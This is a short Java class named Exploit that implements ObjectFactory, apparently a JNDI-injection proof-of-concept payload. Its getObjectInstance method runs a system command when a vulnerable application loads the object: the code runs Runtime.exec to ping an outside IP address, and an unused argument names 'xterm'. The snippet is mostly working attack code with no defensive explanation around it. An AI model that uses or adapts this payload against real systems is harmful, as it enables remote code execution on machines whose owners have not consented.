 7 public class Exploit implements ObjectFactory {
8
9 @Override
10 public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
11 exec("xterm");
12 return null;
13 }
14
15 public static String exec(String cmd) {
16 try {
17 Runtime.getRuntime().exec("ping 120.79.91.29");
18 } catch (IOException e) {
19 e.printStackTrace();
20 }
21 return "";
22 }
23
24 public static void main(String[] args) {
25 exec("123");
26 }
27 }